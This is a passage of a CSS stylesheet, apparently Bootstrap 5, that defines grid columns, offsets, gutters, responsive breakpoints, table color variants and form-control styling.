    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

.col {
    flex: 1 0
}

.row-cols-auto>* {
    flex: 0 0 auto;
    width: auto
}

.row-cols-1>* {
    flex: 0 0 auto;
    width: 100%
}

.row-cols-2>* {
    flex: 0 0 auto;
    width: 50%
}

.row-cols-3>* {
    flex: 0 0 auto;
    width: 33.33333333%
}

.row-cols-4>* {
    flex: 0 0 auto;
    width: 25%
}

.row-cols-5>* {
    flex: 0 0 auto;
    width: 20%
}

.row-cols-6>* {
    flex: 0 0 auto;
    width: 16.66666667%
}

.col-auto {
    flex: 0 0 auto;
    width: auto
}

.col-1 {
    flex: 0 0 auto;
    width: 8.33333333%
}

.col-2 {
    flex: 0 0 auto;
    width: 16.66666667%
}

.col-3 {
    flex: 0 0 auto;
    width: 25%
}

.col-4 {
    flex: 0 0 auto;
    width: 33.33333333%
}

.col-5 {
    flex: 0 0 auto;
    width: 41.66666667%
}

.col-6 {
    flex: 0 0 auto;
    width: 50%
}

.col-7 {
    flex: 0 0 auto;
    width: 58.33333333%
}

.col-8 {
    flex: 0 0 auto;
    width: 66.66666667%
}

.col-9 {
    flex: 0 0 auto;
    width: 75%
}

.col-10 {
    flex: 0 0 auto;
    width: 83.33333333%
}

.col-11 {
    flex: 0 0 auto;
    width: 91.66666667%
}

.col-12 {
    flex: 0 0 auto;
    width: 100%
}

.offset-1 {
    margin-left: 8.33333333%
}

.offset-2 {
    margin-left: 16.66666667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333333%
}

.offset-5 {
    margin-left: 41.66666667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333333%
}

.offset-8 {
    margin-left: 66.66666667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333333%
}

.offset-11 {
    margin-left: 91.66666667%
}

.g-0,
.gx-0 {
    --bs-gutter-x: 0
}

.g-0,
.gy-0 {
    --bs-gutter-y: 0
}

.g-1,
.gx-1 {
    --bs-gutter-x: 0.25rem
}

.g-1,
.gy-1 {
    --bs-gutter-y: 0.25rem
}

.g-2,
.gx-2 {
    --bs-gutter-x: 0.5rem
}

.g-2,
.gy-2 {
    --bs-gutter-y: 0.5rem
}

.g-3,
.gx-3 {
    --bs-gutter-x: 1rem
}

.g-3,
.gy-3 {
    --bs-gutter-y: 1rem
}

.g-4,
.gx-4 {
    --bs-gutter-x: 1.5rem
}

.g-4,
.gy-4 {
    --bs-gutter-y: 1.5rem
}

.g-5,
.gx-5 {
    --bs-gutter-x: 3rem
}

.g-5,
.gy-5 {
    --bs-gutter-y: 3rem
}

@media (min-width: 576px) {
    .col-sm {
        flex: 1 0
    }
    .row-cols-sm-auto>* {
        flex: 0 0 auto;
        width: auto
    }
    .row-cols-sm-1>* {
        flex: 0 0 auto;
        width: 100%
    }
    .row-cols-sm-2>* {
        flex: 0 0 auto;
        width: 50%
    }
    .row-cols-sm-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .row-cols-sm-4>* {
        flex: 0 0 auto;
        width: 25%
    }
    .row-cols-sm-5>* {
        flex: 0 0 auto;
        width: 20%
    }
    .row-cols-sm-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-sm-auto {
        flex: 0 0 auto;
        width: auto
    }
    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }
    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%
    }
    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }
    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%
    }
    .col-sm-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }
    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%
    }
    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }
    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }
    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%
    }
    .offset-sm-0 {
        margin-left: 0
    }
    .offset-sm-1 {
        margin-left: 8.33333333%
    }
    .offset-sm-2 {
        margin-left: 16.66666667%
    }
    .offset-sm-3 {
        margin-left: 25%
    }
    .offset-sm-4 {
        margin-left: 33.33333333%
    }
    .offset-sm-5 {
        margin-left: 41.66666667%
    }
    .offset-sm-6 {
        margin-left: 50%
    }
    .offset-sm-7 {
        margin-left: 58.33333333%
    }
    .offset-sm-8 {
        margin-left: 66.66666667%
    }
    .offset-sm-9 {
        margin-left: 75%
    }
    .offset-sm-10 {
        margin-left: 83.33333333%
    }
    .offset-sm-11 {
        margin-left: 91.66666667%
    }
    .g-sm-0,
    .gx-sm-0 {
        --bs-gutter-x: 0
    }
    .g-sm-0,
    .gy-sm-0 {
        --bs-gutter-y: 0
    }
    .g-sm-1,
    .gx-sm-1 {
        --bs-gutter-x: 0.25rem
    }
    .g-sm-1,
    .gy-sm-1 {
        --bs-gutter-y: 0.25rem
    }
    .g-sm-2,
    .gx-sm-2 {
        --bs-gutter-x: 0.5rem
    }
    .g-sm-2,
    .gy-sm-2 {
        --bs-gutter-y: 0.5rem
    }
    .g-sm-3,
    .gx-sm-3 {
        --bs-gutter-x: 1rem
    }
    .g-sm-3,
    .gy-sm-3 {
        --bs-gutter-y: 1rem
    }
    .g-sm-4,
    .gx-sm-4 {
        --bs-gutter-x: 1.5rem
    }
    .g-sm-4,
    .gy-sm-4 {
        --bs-gutter-y: 1.5rem
    }
    .g-sm-5,
    .gx-sm-5 {
        --bs-gutter-x: 3rem
    }
    .g-sm-5,
    .gy-sm-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 768px) {
    .col-md {
        flex: 1 0
    }
    .row-cols-md-auto>* {
        flex: 0 0 auto;
        width: auto
    }
    .row-cols-md-1>* {
        flex: 0 0 auto;
        width: 100%
    }
    .row-cols-md-2>* {
        flex: 0 0 auto;
        width: 50%
    }
    .row-cols-md-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .row-cols-md-4>* {
        flex: 0 0 auto;
        width: 25%
    }
    .row-cols-md-5>* {
        flex: 0 0 auto;
        width: 20%
    }
    .row-cols-md-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-md-auto {
        flex: 0 0 auto;
        width: auto
    }
    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }
    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-md-3 {
        flex: 0 0 auto;
        width: 25%
    }
    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }
    .col-md-6 {
        flex: 0 0 auto;
        width: 50%
    }
    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }
    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
    .col-md-9 {
        flex: 0 0 auto;
        width: 75%
    }
    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }
    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }
    .col-md-12 {
        flex: 0 0 auto;
        width: 100%
    }
    .offset-md-0 {
        margin-left: 0
    }
    .offset-md-1 {
        margin-left: 8.33333333%
    }
    .offset-md-2 {
        margin-left: 16.66666667%
    }
    .offset-md-3 {
        margin-left: 25%
    }
    .offset-md-4 {
        margin-left: 33.33333333%
    }
    .offset-md-5 {
        margin-left: 41.66666667%
    }
    .offset-md-6 {
        margin-left: 50%
    }
    .offset-md-7 {
        margin-left: 58.33333333%
    }
    .offset-md-8 {
        margin-left: 66.66666667%
    }
    .offset-md-9 {
        margin-left: 75%
    }
    .offset-md-10 {
        margin-left: 83.33333333%
    }
    .offset-md-11 {
        margin-left: 91.66666667%
    }
    .g-md-0,
    .gx-md-0 {
        --bs-gutter-x: 0
    }
    .g-md-0,
    .gy-md-0 {
        --bs-gutter-y: 0
    }
    .g-md-1,
    .gx-md-1 {
        --bs-gutter-x: 0.25rem
    }
    .g-md-1,
    .gy-md-1 {
        --bs-gutter-y: 0.25rem
    }
    .g-md-2,
    .gx-md-2 {
        --bs-gutter-x: 0.5rem
    }
    .g-md-2,
    .gy-md-2 {
        --bs-gutter-y: 0.5rem
    }
    .g-md-3,
    .gx-md-3 {
        --bs-gutter-x: 1rem
    }
    .g-md-3,
    .gy-md-3 {
        --bs-gutter-y: 1rem
    }
    .g-md-4,
    .gx-md-4 {
        --bs-gutter-x: 1.5rem
    }
    .g-md-4,
    .gy-md-4 {
        --bs-gutter-y: 1.5rem
    }
    .g-md-5,
    .gx-md-5 {
        --bs-gutter-x: 3rem
    }
    .g-md-5,
    .gy-md-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 992px) {
    .col-lg {
        flex: 1 0
    }
    .row-cols-lg-auto>* {
        flex: 0 0 auto;
        width: auto
    }
    .row-cols-lg-1>* {
        flex: 0 0 auto;
        width: 100%
    }
    .row-cols-lg-2>* {
        flex: 0 0 auto;
        width: 50%
    }
    .row-cols-lg-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .row-cols-lg-4>* {
        flex: 0 0 auto;
        width: 25%
    }
    .row-cols-lg-5>* {
        flex: 0 0 auto;
        width: 20%
    }
    .row-cols-lg-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-lg-auto {
        flex: 0 0 auto;
        width: auto
    }
    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }
    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%
    }
    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }
    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%
    }
    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }
    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%
    }
    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }
    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }
    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%
    }
    .offset-lg-0 {
        margin-left: 0
    }
    .offset-lg-1 {
        margin-left: 8.33333333%
    }
    .offset-lg-2 {
        margin-left: 16.66666667%
    }
    .offset-lg-3 {
        margin-left: 25%
    }
    .offset-lg-4 {
        margin-left: 33.33333333%
    }
    .offset-lg-5 {
        margin-left: 41.66666667%
    }
    .offset-lg-6 {
        margin-left: 50%
    }
    .offset-lg-7 {
        margin-left: 58.33333333%
    }
    .offset-lg-8 {
        margin-left: 66.66666667%
    }
    .offset-lg-9 {
        margin-left: 75%
    }
    .offset-lg-10 {
        margin-left: 83.33333333%
    }
    .offset-lg-11 {
        margin-left: 91.66666667%
    }
    .g-lg-0,
    .gx-lg-0 {
        --bs-gutter-x: 0
    }
    .g-lg-0,
    .gy-lg-0 {
        --bs-gutter-y: 0
    }
    .g-lg-1,
    .gx-lg-1 {
        --bs-gutter-x: 0.25rem
    }
    .g-lg-1,
    .gy-lg-1 {
        --bs-gutter-y: 0.25rem
    }
    .g-lg-2,
    .gx-lg-2 {
        --bs-gutter-x: 0.5rem
    }
    .g-lg-2,
    .gy-lg-2 {
        --bs-gutter-y: 0.5rem
    }
    .g-lg-3,
    .gx-lg-3 {
        --bs-gutter-x: 1rem
    }
    .g-lg-3,
    .gy-lg-3 {
        --bs-gutter-y: 1rem
    }
    .g-lg-4,
    .gx-lg-4 {
        --bs-gutter-x: 1.5rem
    }
    .g-lg-4,
    .gy-lg-4 {
        --bs-gutter-y: 1.5rem
    }
    .g-lg-5,
    .gx-lg-5 {
        --bs-gutter-x: 3rem
    }
    .g-lg-5,
    .gy-lg-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 1200px) {
    .col-xl {
        flex: 1 0
    }
    .row-cols-xl-auto>* {
        flex: 0 0 auto;
        width: auto
    }
    .row-cols-xl-1>* {
        flex: 0 0 auto;
        width: 100%
    }
    .row-cols-xl-2>* {
        flex: 0 0 auto;
        width: 50%
    }
    .row-cols-xl-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .row-cols-xl-4>* {
        flex: 0 0 auto;
        width: 25%
    }
    .row-cols-xl-5>* {
        flex: 0 0 auto;
        width: 20%
    }
    .row-cols-xl-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-xl-auto {
        flex: 0 0 auto;
        width: auto
    }
    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }
    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%
    }
    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }
    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%
    }
    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }
    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%
    }
    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }
    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }
    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%
    }
    .offset-xl-0 {
        margin-left: 0
    }
    .offset-xl-1 {
        margin-left: 8.33333333%
    }
    .offset-xl-2 {
        margin-left: 16.66666667%
    }
    .offset-xl-3 {
        margin-left: 25%
    }
    .offset-xl-4 {
        margin-left: 33.33333333%
    }
    .offset-xl-5 {
        margin-left: 41.66666667%
    }
    .offset-xl-6 {
        margin-left: 50%
    }
    .offset-xl-7 {
        margin-left: 58.33333333%
    }
    .offset-xl-8 {
        margin-left: 66.66666667%
    }
    .offset-xl-9 {
        margin-left: 75%
    }
    .offset-xl-10 {
        margin-left: 83.33333333%
    }
    .offset-xl-11 {
        margin-left: 91.66666667%
    }
    .g-xl-0,
    .gx-xl-0 {
        --bs-gutter-x: 0
    }
    .g-xl-0,
    .gy-xl-0 {
        --bs-gutter-y: 0
    }
    .g-xl-1,
    .gx-xl-1 {
        --bs-gutter-x: 0.25rem
    }
    .g-xl-1,
    .gy-xl-1 {
        --bs-gutter-y: 0.25rem
    }
    .g-xl-2,
    .gx-xl-2 {
        --bs-gutter-x: 0.5rem
    }
    .g-xl-2,
    .gy-xl-2 {
        --bs-gutter-y: 0.5rem
    }
    .g-xl-3,
    .gx-xl-3 {
        --bs-gutter-x: 1rem
    }
    .g-xl-3,
    .gy-xl-3 {
        --bs-gutter-y: 1rem
    }
    .g-xl-4,
    .gx-xl-4 {
        --bs-gutter-x: 1.5rem
    }
    .g-xl-4,
    .gy-xl-4 {
        --bs-gutter-y: 1.5rem
    }
    .g-xl-5,
    .gx-xl-5 {
        --bs-gutter-x: 3rem
    }
    .g-xl-5,
    .gy-xl-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 1400px) {
    .col-xxl {
        flex: 1 0
    }
    .row-cols-xxl-auto>* {
        flex: 0 0 auto;
        width: auto
    }
    .row-cols-xxl-1>* {
        flex: 0 0 auto;
        width: 100%
    }
    .row-cols-xxl-2>* {
        flex: 0 0 auto;
        width: 50%
    }
    .row-cols-xxl-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .row-cols-xxl-4>* {
        flex: 0 0 auto;
        width: 25%
    }
    .row-cols-xxl-5>* {
        flex: 0 0 auto;
        width: 20%
    }
    .row-cols-xxl-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto
    }
    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }
    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }
    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%
    }
    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }
    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }
    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%
    }
    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }
    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }
    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%
    }
    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }
    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }
    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%
    }
    .offset-xxl-0 {
        margin-left: 0
    }
    .offset-xxl-1 {
        margin-left: 8.33333333%
    }
    .offset-xxl-2 {
        margin-left: 16.66666667%
    }
    .offset-xxl-3 {
        margin-left: 25%
    }
    .offset-xxl-4 {
        margin-left: 33.33333333%
    }
    .offset-xxl-5 {
        margin-left: 41.66666667%
    }
    .offset-xxl-6 {
        margin-left: 50%
    }
    .offset-xxl-7 {
        margin-left: 58.33333333%
    }
    .offset-xxl-8 {
        margin-left: 66.66666667%
    }
    .offset-xxl-9 {
        margin-left: 75%
    }
    .offset-xxl-10 {
        margin-left: 83.33333333%
    }
    .offset-xxl-11 {
        margin-left: 91.66666667%
    }
    .g-xxl-0,
    .gx-xxl-0 {
        --bs-gutter-x: 0
    }
    .g-xxl-0,
    .gy-xxl-0 {
        --bs-gutter-y: 0
    }
    .g-xxl-1,
    .gx-xxl-1 {
        --bs-gutter-x: 0.25rem
    }
    .g-xxl-1,
    .gy-xxl-1 {
        --bs-gutter-y: 0.25rem
    }
    .g-xxl-2,
    .gx-xxl-2 {
        --bs-gutter-x: 0.5rem
    }
    .g-xxl-2,
    .gy-xxl-2 {
        --bs-gutter-y: 0.5rem
    }
    .g-xxl-3,
    .gx-xxl-3 {
        --bs-gutter-x: 1rem
    }
    .g-xxl-3,
    .gy-xxl-3 {
        --bs-gutter-y: 1rem
    }
    .g-xxl-4,
    .gx-xxl-4 {
        --bs-gutter-x: 1.5rem
    }
    .g-xxl-4,
    .gy-xxl-4 {
        --bs-gutter-y: 1.5rem
    }
    .g-xxl-5,
    .gx-xxl-5 {
        --bs-gutter-x: 3rem
    }
    .g-xxl-5,
    .gy-xxl-5 {
        --bs-gutter-y: 3rem
    }
}

.table {
    --bs-table-color-type: initial;
    --bs-table-bg-type: initial;
    --bs-table-color-state: initial;
    --bs-table-bg-state: initial;
    --bs-table-color: var(--bs-emphasis-color);
    --bs-table-bg: var(--bs-body-bg);
    --bs-table-border-color: var(--bs-border-color);
    --bs-table-accent-bg: #0000;
    --bs-table-striped-color: var(--bs-emphasis-color);
    --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb), 0.05);
    --bs-table-active-color: var(--bs-emphasis-color);
    --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), 0.1);
    --bs-table-hover-color: var(--bs-emphasis-color);
    --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb), 0.075);
    border-color: var(--bs-table-border-color);
    margin-bottom: 1rem;
    vertical-align: top;
    width: 100%
}

.table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    border-bottom-width: 1px;
    border-bottom-width: var(--bs-border-width);
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
    box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)));
    color: var(--bs-table-color);
    color: var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));
    padding: .5rem
}

.table>tbody {
    vertical-align: inherit
}

.table>thead {
    vertical-align: bottom
}

.table-group-divider {
    border-top: 2px solid;
    border-top: calc(var(--bs-border-width)*2) solid
}

.caption-top {
    caption-side: top
}

.table-sm>:not(caption)>*>* {
    padding: .25rem
}

.table-bordered>:not(caption)>* {
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0
}

.table-bordered>:not(caption)>*>* {
    border-width: 0 1px;
    border-width: 0 var(--bs-border-width)
}

.table-borderless>:not(caption)>*>* {
    border-bottom-width: 0
}

.table-borderless>:not(:first-child) {
    border-top-width: 0
}

.table-striped-columns>:not(caption)>tr>:nth-child(2n),
.table-striped>tbody>tr:nth-of-type(odd)>* {
    --bs-table-color-type: var(--bs-table-striped-color);
    --bs-table-bg-type: var(--bs-table-striped-bg)
}

.table-active {
    --bs-table-color-state: var(--bs-table-active-color);
    --bs-table-bg-state: var(--bs-table-active-bg)
}

.table-hover>tbody>tr:hover>* {
    --bs-table-color-state: var(--bs-table-hover-color);
    --bs-table-bg-state: var(--bs-table-hover-bg)
}

.table-primary {
    --bs-table-color: #000;
    --bs-table-bg: #cfe2ff;
    --bs-table-border-color: #a6b5cc;
    --bs-table-striped-bg: #c5d7f2;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #bacbe6;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #bfd1ec;
    --bs-table-hover-color: #000
}

.table-primary,
.table-secondary {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-secondary {
    --bs-table-color: #000;
    --bs-table-bg: #e2e3e5;
    --bs-table-border-color: #b5b6b7;
    --bs-table-striped-bg: #d7d8da;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #cbccce;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #d1d2d4;
    --bs-table-hover-color: #000
}

.table-success {
    --bs-table-color: #000;
    --bs-table-bg: #d1e7dd;
    --bs-table-border-color: #a7b9b1;
    --bs-table-striped-bg: #c7dbd2;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #bcd0c7;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #c1d6cc;
    --bs-table-hover-color: #000
}

.table-info,
.table-success {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-info {
    --bs-table-color: #000;
    --bs-table-bg: #cff4fc;
    --bs-table-border-color: #a6c3ca;
    --bs-table-striped-bg: #c5e8ef;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #badce3;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #bfe2e9;
    --bs-table-hover-color: #000
}

.table-warning {
    --bs-table-color: #000;
    --bs-table-bg: #fff3cd;
    --bs-table-border-color: #ccc2a4;
    --bs-table-striped-bg: #f2e7c3;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #e6dbb9;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #ece1be;
    --bs-table-hover-color: #000
}

.table-danger,
.table-warning {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-danger {
    --bs-table-color: #000;
    --bs-table-bg: #f8d7da;
    --bs-table-border-color: #c6acae;
    --bs-table-striped-bg: #eccccf;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #dfc2c4;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #e5c7ca;
    --bs-table-hover-color: #000
}

.table-light {
    --bs-table-color: #000;
    --bs-table-bg: #f8f9fa;
    --bs-table-border-color: #c6c7c8;
    --bs-table-striped-bg: #ecedee;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #dfe0e1;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #e5e6e7;
    --bs-table-hover-color: #000
}

.table-dark,
.table-light {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-dark {
    --bs-table-color: #fff;
    --bs-table-bg: #212529;
    --bs-table-border-color: #4d5154;
    --bs-table-striped-bg: #2c3034;
    --bs-table-striped-color: #fff;
    --bs-table-active-bg: #373b3e;
    --bs-table-active-color: #fff;
    --bs-table-hover-bg: #323539;
    --bs-table-hover-color: #fff
}

.table-responsive {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto
    }
}

@media (max-width: 1399.98px) {
    .table-responsive-xxl {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto
    }
}

.form-label {
    margin-bottom: .5rem
}

.col-form-label {
    font-size: inherit;
    line-height: 1.5;
    margin-bottom: 0;
    padding-bottom: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + var(--bs-border-width));
    padding-top: calc(.375rem + 1px);
    padding-top: calc(.375rem + var(--bs-border-width))
}

.col-form-label-lg {
    font-size: 1.25rem;
    padding-bottom: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + var(--bs-border-width));
    padding-top: calc(.5rem + 1px);
    padding-top: calc(.5rem + var(--bs-border-width))
}

.col-form-label-sm {
    font-size: .875rem;
    padding-bottom: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + var(--bs-border-width));
    padding-top: calc(.25rem + 1px);
    padding-top: calc(.25rem + var(--bs-border-width))
}

.form-text {
    color: #212529bf;
    color: var(--bs-secondary-color);
    font-size: .875em;
    margin-top: .25rem
}

.form-control {
    -webkit-appearance: none;
    appearance: none;
    background-clip: padding-box;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem .75rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .form-control {
        transition: none
    }
}

.form-control[type=file] {
    overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control:focus {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    color: #212529;
    color: var(--bs-body-color);
    outline: 0
}

.form-control::-webkit-date-and-time-value {
    height: 1.5em;
    margin: 0;
    min-width: 85px
}

.form-control::-webkit-datetime-edit {
    display: block;
    padding: 0
}

.form-control::placeholder {
    color: #212529bf;
    color: var(--bs-secondary-color);
    opacity: 1
}

.form-control:disabled {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    opacity: 1
}

.form-control::-webkit-file-upload-button {
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 0 solid;
    border-color: inherit;
    border-inline-end-width: 1px;
    border-inline-end-width: var(--bs-border-width);
    border-radius: 0;
    color: #212529;
    color: var(--bs-body-color);
    margin: -.375rem -.75rem;
    margin-inline-end: .75rem;
    padding: .375rem .75rem;
    pointer-events: none;
    -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.form-control::file-selector-button {
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 0 solid;
    border-color: inherit;
    border-inline-end-width: 1px;
    border-inline-end-width: var(--bs-border-width);
    border-radius: 0;
    color: #212529;
    color: var(--bs-body-color);
    margin: -.375rem -.75rem;
    margin-inline-end: .75rem;
    padding: .375rem .75rem;
    pointer-events: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-control::-webkit-file-upload-button {
        -webkit-transition: none;
        transition: none
    }
    .form-control::file-selector-button {
        transition: none
    }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-control-plaintext {
    background-color: initial;
    border: solid #0000;
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0;
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
    padding: .375rem 0;
    width: 100%
}

.form-control-plaintext:focus {
    outline: 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
    padding-left: 0;
    padding-right: 0
}

.form-control-sm {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    min-height: calc(1.5em + .5rem + 2px);
    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
    padding: .25rem .5rem
}

.form-control-sm::-webkit-file-upload-button {
    margin: -.25rem -.5rem;
    margin-inline-end: .5rem;
    padding: .25rem .5rem
}

.form-control-sm::file-selector-button {
    margin: -.25rem -.5rem;
    margin-inline-end: .5rem;
    padding: .25rem .5rem
}

.form-control-lg {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    min-height: calc(1.5em + 1rem + 2px);
    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
    padding: .5rem 1rem
}

.form-control-lg::-webkit-file-upload-button {
    margin: -.5rem -1rem;
    margin-inline-end: 1rem;
    padding: .5rem 1rem
}

.form-control-lg::file-selector-button {
